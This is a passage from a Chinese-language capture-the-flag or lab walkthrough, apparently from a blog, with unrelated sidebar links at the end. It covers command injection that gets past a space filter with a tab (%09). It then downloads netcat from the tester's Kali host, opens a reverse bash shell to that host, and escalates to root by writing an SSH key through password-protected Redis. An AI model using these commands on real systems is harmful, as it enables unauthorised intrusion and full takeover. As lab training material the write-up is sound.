

1.执行id

2.执行ls -a

报错了,显示不合法字符,经过排查发现是这里不能输入空格

3.tab键绕过

%09

用burp抓包改成tab键的url编码后执行成功



十三、上传nc和反弹shell

1.上传nc

由于目标主机没有nc,所以说给他上传一个nc

kali端找到nc所在文件夹。用python开启http服务

目标端:

wget http://192.168.29.129/nc -O /tmp/nc

chmod +x somefile 和 chmod a+x somefile 是一样的

chmod +x /tmp/nc

2.反弹shell

(1)测试连接,是否上传成功,成功后进行反弹shell的操作

/tmp/nc ip port

(2)执行

/tmp/nc 192.168.29.129 1234 -e /bin/bash



3.升级一下shell

这里面就是过滤命令执行的一些规则

十四、提权

内核,suid文件,缓冲区溢出,sudo配置均不成功

1.查看网络状态

netstat -ano

2.查看redis进程

他的属主是root,如果它存在漏洞的话,我们可以利用redis反弹shell。

ps aux | grep redis

3./etc/redis

在这里我们发现密码



十五、上传私钥

1.侦听

/tmp/nc -nvlp 4444 > ./authorized_keys

2.kali端生成公私钥

ssh-keygen

3.上传

nc ip 4444 < ./id_rsa -w 1

4.ssh登录

拿到一个权限较高,输出连接稳定的shell,有利于我们之后向redis数据库中写入公钥实现提权。



十六、redis

1.密码登录

redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6

执行info可以正常执行

2.转化为redis可以存储格式

(echo -e "\n\n";cat authorized_keys;echo -e "\n\n") > pub.txt

3.设置key:value保存到库中

cat pub.txt | redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6 -x set ssh

![]()

4.修改路径,数据库文件名

redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6

save

exit

十七、ssh登录root

操作无误的话,应该可以直接登录,打靶完成

边栏推荐



- Spl06-007 air pressure sensor (example of barometer)

- previous permutation lintcode51

- R语言使用gridExtra包的grid.arrange函数将ggplot2包的多个可视化图像横向组合起来,ncol参数自定义组合图列数、nrow参数自定义组合图行数



- Extrapolated scatter data

- 2022年中南大学夏令营面试经验

- R语言使用原生包(基础导入包、graphics)中的hist函数可视化直方图(histogram plot)

- 同事写了一个责任链模式,bug无数...

- How to become a senior digital IC Design Engineer (1-2) Verilog coding syntax: Verilog 1995, 2001, 2005 standards

- 简单工厂和工厂方法模式

- (database authorization - redis) summary of unauthorized access vulnerabilities in redis

猜你喜欢

How to get started embedded future development direction of embedded

Gut | Yu Jun group of the Chinese University of Hong Kong revealed that smoking changes intestinal flora and promotes colorectal cancer (do not smoke)

AI模型看看视频,就学会了玩《我的世界》:砍树、造箱子、制作石镐样样不差...



C language AES encryption and decryption

Kibana - installation and configuration of kibana

外插散点数据



Driver development based on I2C protocol

Numpy np.max和np.maximum实现relu函数

Multi dimensional monitoring: the data base of intelligent monitoring

Spl06-007 air pressure sensor (example of barometer)

随机推荐

(数据库提权——Redis)Redis未授权访问漏洞总结

R language uses data The table package performs data aggregation statistics, calculates window statistics, calculates the median of sliding groups, and merges the generated statistical data into the o

用了这么久线程池,你真的知道如何合理配置线程数吗?

软件测试周刊(第78期):你对未来越有信心,你对现在越有耐心。

typeScript

Gut | 香港中文大学于君组揭示吸烟改变肠道菌群并促进结直肠癌(不要吸烟)

How PHP solves the problem of high concurrency

基于turtlebot3实现SLAM建图及自主导航仿真

POI excel cell wrap

How to make others fear you

CSRF

libvirt 中体验容器

Use typora to draw flow chart, sequence diagram, sequence diagram, Gantt chart, etc. for detailed explanation

动态规划(区间dp)

How to clean up v$rman_ backup_ job_ Details view reports error ora-02030

2022年湖南工学院ACM集训第二次周测题解

R语言使用gridExtra包的grid.arrange函数将lattice包的多个可视化图像横向组合起来,ncol参数自定义组合图列数、nrow参数自定义组合图行数

AI模型看看视频,就学会了玩《我的世界》:砍树、造箱子、制作石镐样样不差...

多维度监控:智能监控的数据基础

Keepalived中Master和Backup角色选举策略